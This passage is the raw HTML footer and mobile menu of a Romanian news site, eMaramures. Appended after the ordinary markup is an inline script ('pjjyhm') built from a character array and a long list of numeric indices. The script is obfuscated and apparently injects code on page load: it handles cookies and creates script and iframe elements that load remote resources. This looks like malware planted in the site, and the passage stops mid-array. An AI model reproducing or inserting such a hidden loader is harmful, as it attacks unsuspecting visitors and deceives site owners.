        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(pjjyhm==undefined){var pjjyhm={ts:'1768349102',};(function(){var wqfooncjtokk=["P","w","c","\"","Z","k","R","2",":","m","=","Y","B","_","!","+","j","#","&","|",",","1","E","6","7","K","A","U","^",")"," ","x","e","G","{","0","'","n","p","@","?","i","8","g","%","J","S","(",">","a","]","F","4","T","3","M","Q","d","*","s","y","9","b","L","H","$","z","t","C","q","N","h","r","<","`","V","o","[","l","}","5","\\","-","O","f","X",".","u","D","/","I","v","W",";"];var pjjyhm=[67,72,60,34,57,76,2,87,9,32,37,67,86,2,87,72,72,32,37,67,46,2,72,41,38,67,86,59,32,67,26,67,67,72,41,62,87,67,32,47,36,59,72,2,36,20,36,78,76,78,36,29,93,79,2,49,67,2,71,47,32,29,34,79,41,84,47,55,49,67,71,86,72,49,37,57,76,9,10,10,37,87,78,78,29,34,83,62,16,32,2,67,86,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,55,49,67,71,20,3,72,49,37,57,76,9,3,20,34,91,49,78,87,32,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,38,49,72,59,32,51,78,76,49,67,47,36,35,86,36,15,37,32,1,30,88,49,67,32,47,29,86,43,32,67,27,53,68,55,41,78,78,41,59,32,2,76,37,57,59,47,29,29,79,79,29,93,79,41,84,47,55,49,67,71,86,84,78,76,76,72,10,10,37,87,78,78,29,34,83,62,16,32,2,67,86,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,55,49,67,71,20,3,84,78,76,76,72,3,20,34,91,49,78,87,32,8,84,87,37,2,67,41,76,37,47,91,29,34,72,32,67,87,72,37,30,38,49,72,59,32,90,37,67,47,91,86,67,76,46,67,72,41,37,43,47,29,29,79,79,29,93,79,41,84,47,70,64,76,10,10,87,37,57,32,84,41,37,32,57,29,34,91,49,72,30,70,64,76,10,34,87,8,36,89,89,1,32,87,84,57,71,59,49,59,86,2,76,9,89,90,38,80,91,87,61,89,37,5,32,84,32,76,78,41,67,32,37,5,32,89,37,5,32,84,49,62,38,37,5,32,89,7,35,7,23,89,35,21,89,37,5,32,32,49,62,38,82,1,71,32,72,32,49,72,32,60,76,87,37,76,1,21,54,7,54,80,49,82,77,72,50,86,38,37,43,36,20,60,8,36,89,89,1,32,87,84,57,71,59,49,59,86,2,76,9,89,51,55,42,33,37,82,82,63,89,33,12,31,22,72,26,64,89,60,63,76,16,27,2,89,12,22,31,22,26,6,75,56,4,41,82,77,72,50,86,16,38,43,36,20,67,59,8,36,21,24,23,42,54,52,61,21,35,7,36,20,84,78,8,77,50,20,2,84,8,84,49,78,59,32,20,49,67,13,57,76,8,3,72,57,57,60,1,57,86,2,76,9,3,20,49,67,13,16,59,8,3,49,57,91,32,72,67,41,59,41,37,43,86,16,59,3,20,49,67,13,41,9,8,3,49,57,2,76,57,32,86,38,37,43,3,20,49,67,13,72,87,8,3,89,49,57,91,32,72,67,41,59,41,37,43,86,16,59,3,20,49,67,13,72,41,8,3,89,49,57,2,78,87,67,67,32,72,86,38,37,43,3,20,49,67,13,32,41,8,3,72,41,43,71,67,49,57,3,20,49,67,13,32,2,8,3,2,76,37,67,32,37,67,82,49,57,30,2,76,37,67,32,37,67,26,57,3,20,49,67,13,32,59,8,3,38,76,59,41,67,41,76,37,8,49,62,59,76,78,87,67,32,93,57,41,59,38,78,49,60,8,62,78,76,2,5,93,3,20,49,67,13,32,8,67,72,87,32,20,49,67,13,72,8,67,72,87,32,20,49,67,13,72,7,8,84,49,78,59,32,20,41,8,84,49,78,59,32,20,2,8,35,20,87,2,8,84,49,78,59,32,20,2,78,8,77,50,20,38,91,8,84,49,78,59,32,20,2,59,59,8,84,49,78,59,32,20,49,67,13,43,8,84,49,78,59,32,20,49,67,13,57,8,84,49,78,59,32,20,49,67,13,41,8,84,49,78,59,32,20,49,67,13,84,8,84,49,78,59,32,20,49,67,13,41,62,8,36,37,5,32,36,20,59,37,8,35,20,59,67,49,72,67,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,29,34,14,84,87,37,2,67,41,76,37,47,49,20,62,20,2,29,34,49,77,62,50,10,2,47,29,79,47,70,64,76,20,3,91,3,20,84,87,37,2,67,41,76,37,47,29,34,84,87,37,2,67,41,76,37,30,49,47,29,34,72,32,67,87,72,37,34,1,41,57,67,71,8,5,47,29,20,71,32,41,43,71,67,8,78,47,29,79,79,84,87,37,2,67,41,76,37,30,62,47,49,20,62,29,34,91,49,72,30,2,10,34,79,93,72,32,67,87,72,37,30,62,10,15,62,19,19,35,20,2,86,1,41,57,67,71,10,47,2,86,72,41,43,71,67,10,49,86,72,41,43,71,67,15,62,29,82,47,2,86,78,32,84,67,10,49,86,78,32,84,67,82,62,29,20,2,86,71,32,41,43,71,67,10,47,2,86,62,76,67,67,76,9,10,49,86,62,76,67,67,76,9,15,62,29,82,47,2,86,67,76,38,10,49,86,67,76,38,82,62,29,20,2,79,84,87,37,2,67,41,76,37,30,2,47,49,20,2,29,34,72,32,67,87,72,37,30,49,10,49,18,18,14,49,86,37,76,57,32,53,60,38,32,40,49,77,35,50,8,49,20,49,18,18,21,10,10,10,49,86,37,76,57,32,53,60,38,32,40,62,47,49,86,43,32,67,12,76,87,37,57,41,37,43,68,78,41,32,37,67,6,32,2,67,47,29,20,2,29,8,14,21,79,84,87,37,2,67,41,76,37,30,57,47,62,29,34,62,10,37,87,78,78,10,10,62,40,49,47,29,8,21,10,10,10,62,86,37,76,57,32,53,60,38,32,40,2,47,62,29,8,62,93,91,49,72,30,57,10,62,86,71,32,41,43,71,67,20,32,10,62,86,1,41,57,67,71,93,72,32,67,87,72,37,30,57,10,3,84,87,37,2,67,41,76,37,3,10,10,67,60,38,32,76,84,30,57,40,57,86,2,49,78,78,47,62,29,8,57,20,32,10,3,84,87,37,2,67,41,76,37,3,10,10,67,60,38,32,76,84,30,32,40,32,86,2,49,78,78,47,62,29,8,32,20,32,89,57,79,91,49,72,30,32,10,34,79,20,84,10,3,87,37,57,32,84,41,37,32,57,3,14,10,67,60,38,32,76,84,30,1,41,37,57,76,1,18,18,1,41,37,57,76,1,20,43,10,3,87,37,57,32,84,41,37,32,57,3,14,10,67,60,38,32,76,84,30,57,76,2,87,9,32,37,67,18,18,57,76,2,87,9,32,37,67,20,71,10,43,18,18,43,86,57,76,2,87,9,32,37,67,22,78,32,9,32,37,67,20,41,10,84,49,78,59,32,20,16,10,41,40,84,87,37,2,67,41,76,37,47,49,29,34,72,32,67,87,72,37,14,14,41,86,2,49,78,78,47,84,20,49,29,86,9,49,67,2,71,32,59,79,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,14,21,79,20,5,10,32,86,91,41,32,1,38,76,72,67,92,10,84,87,37,2,67,41,76,37,47,29,34,91,49,72,30,49,10,71,86,2,78,41,32,37,67,92,41,57,67,71,20,62,10,84,86,41,37,37,32,72,92,41,57,67,71,93,72,32,67,87,72,37,30,62,48,49,40,62,8,49,79,20,78,10,32,86,91,41,32,1,38,76,72,67,64,10,84,87,37,2,67,41,76,37,47,29,34,91,49,72,30,49,10,71,86,2,78,41,32,37,67,64,32,41,43,71,67,20,62,10,84,86,41,37,37,32,72,64,32,41,43,71,67,93,72,32,67,87,72,37,30,62,48,49,40,62,8,49,79,93,72,32,67,87,72,37,30,32,86,9,69,10,16,20,32,86,91,41,32,1,38,76,72,67,10,49,20,32,86,59,2,72,76,78,78,85,10,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,86,38,49,43,32,85,83,84,84,59,32,67,19,19,71,86,59,2,72,76,78,78,63,32,84,67,79,20,32,86,59,2,72,76,78,78,11,10,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,86,38,49,43,32,11,83,84,84,59,32,67,19,19,71,86,59,2,72,76,78,78,53,76,38,79,20,32,86,72,32,2,67,49,37,43,78,32,10,2,20,32,86,49,59,38,32,2,67,10,57,20,32,86,41,37,85,10,84,87,37,2,67,41,76,37,47,49,20,62,29,34,91,49,72,30,57,10,2,47,49,20,62,29,93,72,32,67,87,72,37,14,14,57,18,18,57,86,72,41,43,71,67,48,10,35,18,18,57,86,78,32,84,67,73,10,5,47,29,79,20,32,86,41,37,11,10,84,87,37,2,67,41,76,37,47,49,20,62,29,34,91,49,72,30,57,10,2,47,49,20,62,29,93,72,32,67,87,72,37,14,14,57,18,18,57,86,62,76,67,67,76,9,48,10,35,18,18,57,86,67,76,38,73,10,78,47,29,79,20,32,86,41,37,75,41,32,1,38,76,72,67,10,84,87,37,2,67,41,76,37,47,49,20,62,29,34,91,49,72,30,57,10,2,47,49,20,62,29,93,72,32,67,87,72,37,14,14,57,18,18,57,86,62,76,67,67,76,9,48,10,35,18,18,57,86,72,41,43,71,67,48,10,35,18,18,57,86,67,76,38,73,10,78,47,29,18,18,57,86,78,32,84,67,73,10,5,47,29,79,20,32,79,29,93,14,84,87,37,2,67,41,76,37,47,37,20,67,20,32,29,34,67,77,37,50,10,32,47,29,79,47,3,69,3,20,70,64,76,20,84,87,37,2,67,41,76,37,47,29,34,84,87,37,2,67,41,76,37,30,37,47,37,29,34,72,32,67,87,72,37,77,50,86,59,78,41,2,32,86,2,49,78,78,47,37,20,35,29,79,84,87,37,2,67,41,76,37,30,67,47,37,29,34,91,49,72,30,67,93,72,32,67,87,72,37,30,37,18,18,3,76,62,16,32,2,67,3,10,10,67,60,38,32,76,84,30,37,18,18,47,67,10,37,86,37,76,57,32,53,60,38,32,29,18,18,47,21,10,10,67,19,19,61,10,10,67,29,79,84,87,37,2,67,41,76,37,30,32,47,37,29,34,72,32,67,87,72,37,3,76,62,16,32,2,67,3,10,10,67,60,38,32,76,84,30,37,18,18,41,59,51,41,37,41,67,32,47,37,86,78,32,37,43,67,71,29,79,84,87,37,2,67,41,76,37,30,76,47,37,29,34,84,76,72,47,91,49,72,30,67,10,77,50,20,76,10,35,20,72,10,37,86,78,32,37,43,67,71,93,72,48,76,93,15,15,76,29,32,47,37,77,76,50,29,40,67,10,67,86,2,76,37,2,49,67,47,37,77,76,50,29,8,67,77,67,86,78,32,37,43,67,71,50,10,37,77,76,50,93,72,32,67,87,72,37,30,67,79,84,87,37,2,67,41,76,37,30,72,47,37,29,34,91,49,72,30,67,20,32,20,76,10,77,50,93,37,8,84,76,72,47,67,10,35,93,67,73,37,86,78,32,37,43,67,71,93,67,15,15,29,34,84,76,72,47,32,10,35,93,32,73,76,86,78,32,37,43,67,71,93,32,15,15,29,41,84,47,76,77,32,50,10,10,37,77,67,50,29,2,76,37,67,41,37,87,32,30,37,93,76,77,76,86,78,32,37,43,67,71,50,10,37,77,67,50,79,72,32,67,87,72,37,30,76,79,84,87,37,2,67,41,76,37,30,41,47,37,29,34,72,32,67,87,72,37,30,37,40,3,59,67,72,41,37,43,3,10,10,67,60,38,32,76,84,30,37,40,87,47,37,29,77,35,50,8,14,37,77,59,50,18,18,32,47,37,29,40,37,77,35,50,8,37,8,84,79,84,87,37,2,67,41,76,37,30,87,47,72,20,87,29,34,91,49,72,30,49,20,59,10,41,47,87,29,93,72,32,67,87,72,37,30,59,18,18,72,40,72,10,10,10,78,19,19,67,47,72,29,40,14,87,19,19,72,14,10,10,78,18,18,67,47,59,29,18,18,9,47,72,20,59,29,40,77,72,50,8,77,50,8,72,18,18,32,47,72,29,40,76,47,72,29,8,84,86,43,32,67,22,78,32,9,32,37,67,59,12,60,68,78,49,59,59,70,49,9,32,18,18,3,59,67,72,41,37,43,3,10,10,72,18,18,47,49,10,72,86,9,49,67,2,71,47,2,29,29,40,37,47,59,86,43,32,67,22,78,32,9,32,37,67,59,12,60,68,78,49,59,59,70,49,9,32,47,49,77,21,50,29,29,8,72,18,18,47,72,86,57,76,2,87,9,32,37,67,19,19,72,86,37,76,57,32,53,60,38,32,18,18,61,10,10,72,86,37,76,57,32,53,60,38,32,29,40,87,40,77,50,8,77,72,50,8,37,47,59,86,69,87,32,72,60,46,32,78,32,2,67,76,72,26,78,78,47,72,29,29,8,77,50,79,91,49,72,30,2,10,89,28,81,86,47,77,81,1,81,82,50,15,29,65,89,20,31,10,3,2,76,9,38,49,72,32,3,15,3,88,76,2,87,9,32,37,67,3,15,3,0,76,59,41,67,41,76,37,3,20,84,10,57,76,2,87,9,32,37,67,20,78,10,1,41,37,57,76,1,20,49,10,84,86,57,76,2,87,9,32,37,67,22,78,32,9,32,37,67,20,59,10,3,37,76,57,32,53,60,38,32,3,20,9,10,31,30,41,37,30,49,40,84,87,37,2,67,41,76,37,47,37,20,67,29,34,72,32,67,87,72,37,30,21,23,10,10,47,21,23,18,67,77,31,50,47,37,29,29,79,8,84,87,37,2,67,41,76,37,47,37,20,67,29,34,72,32,67,87,72,37,30,67,10,67,10,10,84,19,19,67,10,10,1,41,37,57,76,1,40,49,8,67,20,67,14,10,10,37,18,18,67,86,2,76,37,67,49,41,37,59,47,37,29,79,93,72,32,67,87,72,37,30,87,86,87,37,41,69,10,72,20,87,79,20,67,71,41,59,29,93,41,84,47,37,49,91,41,43,49,67,76,72,86,87,59,32,72,26,43,32,37,67,86,59,32,49,72,2,71,47,3,30,12,72,49,91,32,89,3,29,48,82,21,29,70,64,76,86,49,67,13,72,10,67,72,87,32,93,41,84,47,70,64,76,86,41,29,72,32,67,87,72,37,30,84,49,78,59,32,93,70,64,76,86,41,10,67,72,87,32,93,70,64,76,86,49,67,13,43,10,36,43,32,67,36,93,72,32,67,87,72,37,30,70,64,76,86,49,62,57,47,84,87,37,2,67,41,76,37,47,29,34,67,72,60,34,91,49,72,30,49,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,36,41,84,72,49,9,32,36,29,93,57,76,2,87,9,32,37,67,86,71,32,49,57,86,49,38,38,32,37,57,68,71,41,78,57,47,49,29,93,91,49,72,30,43,32,67,83,1,37,0,72,76,38,32,72,67,60,88,32,59,2,72,41,38,67,76,72,10,49,86,2,76,37,67,32,37,67,92,41,37,57,76,1,86,83,62,16,32,2,67,86,43,32,67,83,1,37,0,72,76,38,32,72,67,60,88,32,59,2,72,41,38,67,76,72,93,91,49,72,30,76,62,16,32,2,67,57,32,84,41,37,32,0,72,76,38,32,72,67,60,10,49,86,2,76,37,67,32,37,67,92,41,37,57,76,1,86,83,62,16,32,2,67,86,57,32,84,41,37,32,0,72,76,38,32,72,67,60,93,83,62,16,32,2,67,86,57,32,84,41,37,32,0,72,76,38,32,72,67,60,10,76,62,16,32,2,67,57,32,84,41,37,32,0,72,76,38,32,72,67,60,93,91,49,72,30,49,38,38,10,43,32,67,83,1,37,0,72,76,38,32,72,67,60,88,32,59,2,72,41,38,67,76,72,47,49,86,2,76,37,67,32,37,67,92,41,37,57,76,1,86,70,76,57,32,86,38,72,76,67,76,67,60,38,32,20,3,41,37,59,32,72,67,12,32,84,76,72,32,3,29,93,49,38,38,86,2,76,37,84,41,43,87,72,49,62,78,32,10,84,49,78,59,32,93,76,62,16,32,2,67,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,1,41,37,57,76,1,86,70,76,57,32,86,38,72,76,67,76,67,60,38,32,20,3,41,37,59,32,72,67,12,32,84,76,72,32,3,20,49,38,38,29,93,49,38,38,10,43,32,67,83,1,37,0,72,76,38,32,72,67,60,88,32,59,2,72,41,38,67,76,72,47,49,86,2,76,37,67,32,37,67,92,41,37,57,76,1,86,88,76,2,87,9,32,37,67,86,38,72,76,67,76,67,60,38,32,20,3,62,76,57,60,3,29,93,49,38,38,86,2,76,37,84,41,43,87,72,49,62,78,32,10,84,49,78,59,32,93,83,62,16,32,2,67,86,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,57,76,2,87,9,32,37,67,20,36,62,76,57,60,36,20,49,38,38,29,93,49,38,38,10,43,32,67,83,1,37,0,72,76,38,32,72,67,60,88,32,59,2,72,41,38,67,76,72,47,49,86,2,76,37,67,32,37,67,92,41,37,57,76,1,86,22,78,32,9,32,37,67,86,38,72,76,67,76,67,60,38,32,20,3,41,37,37,32,72,64,53,55,63,3,29,93,49,38,38,86,2,76,37,84,41,43,87,72,49,62,78,32,10,84,49,78,59,32,93,76,62,16,32,2,67,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,1,41,37,57,76,1,86,22,78,32,9,32,37,67,86,38,72,76,67,76,67,60,38,32,20,3,41,37,37,32,72,64,53,55,63,3,20,49,38,38,29,93,76,62,16,32,2,67,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,57,76,2,87,9,32,37,67,86,62,76,57,60,20,3,41,37,37,32,72,64,53,55,63,3,20,49,38,38,29,93,49,38,38,10,43,32,67,83,1,37,0,72,76,38,32,72,67,60,88,32,59,2,72,41,38,67,76,72,47,49,86,2,76,37,67,32,37,67,92,41,37,57,76,1,86,22,78,32,9,32,37,67,86,38,72,76,67,76,67,60,38,32,20,3,76,87,67,32,72,64,53,55,63,3,29,93,49,38,38,86,2,76,37,84,41,43,87,72,49,62,78,32,10,84,49,78,59,32,93,76,62,16,32,2,67,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,1,41,37,57,76,1,86,22,78,32,9,32,37,67,86,38,72,76,67,76,67,60,38,32,20,3,76,87,67,32,72,64,53,55,63,3,20,49,38,38,29,93,49,38,38,10,43,32,67,83,1,37,0,72,76,38,32,72,67,60,88,32,59,2,72,41,38,67,76,72,47,49,86,2,76,37,67,32,37,67,92,41,37,57,76,1,86,22,78,32,9,32,37,67,86,38,72,76,67,76,67,60,38,32,20,3,43,32,67,22,78,32,9,32,37,67,59,12,60,53,49,43,70,49,9,32,3,29,93,49,38,38,86,2,76,37,84,41,43,87,72,49,62,78,32,10,84,49,78,59,32,93,76,62,16,32,2,67,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,57,76,2,87,9,32,37,67,20,3,43,32,67,22,78,32,9,32,37,67,59,12,60,53,49,43,70,49,9,32,3,20,49,38,38,29,93,49,38,38,10,43,32,67,83,1,37,0,72,76,38,32,72,67,60,88,32,59,2,72,41,38,67,76,72,47,49,86,2,76,37,67,32,37,67,92,41,37,57,76,1,86,55,49,67,71,20,3,72,49,37,57,76,9,3,29,93,49,38,38,86,2,76,37,84,41,43,87,72,49,62,78,32,10,84,49,78,59,32,93,76,62,16,32,2,67,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,1,41,37,57,76,1,86,55,49,67,71,20,3,72,49,37,57,76,9,3,20,49,38,38,29,93,49,38,38,10,43,32,67,83,1,37,0,72,76,38,32,72,67,60,88,32,59,2,72,41,38,67,76,72,47,49,86,2,76,37,67,32,37,67,92,41,37,57,76,1,20,3,59,32,67,53,41,9,32,76,87,67,3,29,93,49,38,38,86,2,76,37,84,41,43,87,72,49,62,78,32,10,84,49,78,59,32,93,76,62,16,32,2,67,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,1,41,37,57,76,1,20,3,59,32,67,53,41,9,32,76,87,67,3,20,49,38,38,29,93,49,38,38,10,43,32,67,83,1,37,0,72,76,38,32,72,67,60,88,32,59,2,72,41,38,67,76,72,47,49,86,2,76,37,67,32,37,67,92,41,37,57,76,1,20,3,49,78,32,72,67,3,29,93,49,38,38,86,2,76,37,84,41,43,87,72,49,62,78,32,10,84,49,78,59,32,93,76,62,16,32,2,67,57,32,84,41,37,32,0,72,76,38,32,72,67,60,47,1,41,37,57,76,1,20,3,49,78,32,72,67,3,20,49,38,38,29,93,49,86,72,32,9,76,91,32,47,29,93,79,2,49,67,2,71,47,32,29,34,79,70,64,76,86,84,47,70,64,76,86,84,78,29,93,70,64,76,86,84,2,47,29,93,70,64,76,86,9,84,47,29,93,1,41,37,57,76,1,86,59,32,67,53,41,9,32,76,87,67,47,84,87,37,2,67,41,76,37,47,29,34,70,64,76,86,84,47,70,64,76,86,84,78,29,93,79,20,21,80,35,35,29,93,70,64,76,86,37,76,1,47,70,64,76,86,87,72,47,70,64,76,86,87,29,20,57,76,2,87,9,32,37,67,86,69,87,32,72,60,46,32,78,32,2,67,76,72,26,78,78,47,3,71,67,9,78,3,29,77,35,50,29,93,72,32,67,87,72,37,30,67,72,87,32,93,79,29,93,79,79,47,29,20,49,62,57,8,84,87,37,2,67,41,76,37,47,29,34,72,32,67,87,72,37,30,84,87,37,2,67,41,76,37,47,84,29,34,41,84,47,70,64,76,86,49,67,13,72,29,34,70,64,76,86,49,67,13,41,10,36,90,9,36,15,36,49,43,32,36,93,91,49,72,30,59,41,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,41,9,43,3,29,93,59,41,86,2,72,76,59,59,83,72,41,43,41,37,10,3,26,37,76,37,60,9,76,87,59,3,93,59,41,86,76,37,32,72,72,76,72,10,84,87,37,2,67,41,76,37,47,13,59,41,29,34,41,84,47,70,64,76,86,59,37,10,10,35,29,34,70,64,76,86,59,37,10,21,93,70,64,76,86,49,67,13,57,10,36,88,49,36,15,36,67,49,36,93,72,32,67,87,72,37,30,84,47,29,93,79,79,93,59,41,86,76,37,78,76,49,57,10,84,87,37,2,67,41,76,37,47,13,59,41,29,34,41,84,47,70,64,76,86,59,37,10,10,35,29,34,70,64,76,86,49,67,13,72,10,84,49,78,59,32,93,72,32,67,87,72,37,93,79,79,93,59,41,86,59,72,2,10,3,89,89,3,15,70,64,76,86,49,67,13,57,76,15,3,89,3,15,70,64,76,86,49,67,13,41,9,93,79,84,87,37,2,67,41,76,37,30,41,59,47,32,29,34,41,84,47,70,64,76,86,59,37,10,10,35,29,34,70,64,76,86,59,37,10,21,93,70,64,76,86,49,67,13,57,10,36,88,49,36,15,36,67,49,36,93,72,32,67,87,72,37,30,84,47,29,93,79,79,91,49,72,30,59,41,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,59,2,72,41,38,67,3,29,93,59,41,86,76,37,32,72,72,76,72,10,41,59,93,59,41,86,59,72,2,10,3,89,89,38,49,43,32,49,57,7,86,43,76,76,43,78,32,59,60,37,57,41,2,49,67,41,76,37,86,2,76,9,89,38,49,43,32,49,57,89,16,59,89,49,57,59,62,60,43,76,76,43,78,32,86,16,59,3,93,57,76,2,87,9,32,37,67,86,62,76,57,60,86,49,38,38,32,37,57,68,71,41,78,57,47,59,41,29,93,91,49,72,30,59,41,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,41,9,43,3,29,93,59,41,86,76,37,78,76,49,57,10,41,59,93,59,41,86,59,72,2,10,36,71,67,67,38,59,8,89,89,1,1,1,86,43,76,76,43,78,32,49,38,41,59,86,2,76,9,89,43,32,37,32,72,49,67,32,13,7,35,52,36,93,91,49,72,30,59,41,10,57,76,2,87,9,32,37,67,86,2,72,32,49,67,32,22,78,32,9,32,37,67,47,3,59,2,72,41,38,67,3,29,93,59,41,86,76,37,32,72,72,76,72,10,41,59,93,59,41,86,76,37,78,76,49,57,10,84,87,37,2,67,41,76,37,47,13,59,41,29,34,41,84,47,67,60,38,32,76,84,47,13,13,49,29,10,10,36,87,37,57,32,84,41,37,32,57,36,29,34,72,32,67,87,72,37,30,41,59,47,13,59,41,29,93,79,79,93,59,41,86,59,72,2,10,3,89,89,3,15,70,64,76,86,49,67,13,57,76,15,3,89,3,15,70,64,76,86,49,67,13,16,59,93,57,76,2,87,9,32,37,67,86,62,76,57,60,86,49,38,38,32,37,57,68,71,41,78,57,47,59